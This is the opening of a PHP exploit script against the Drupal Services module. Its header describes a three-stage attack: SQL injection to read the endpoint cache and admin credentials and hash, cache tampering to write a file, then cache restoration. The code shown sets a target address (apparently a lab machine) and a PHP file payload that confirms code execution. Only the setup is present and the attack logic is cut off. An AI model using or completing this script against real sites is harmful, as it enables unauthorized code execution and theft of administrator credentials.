 <?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php echo "RCE working"; ?>'
];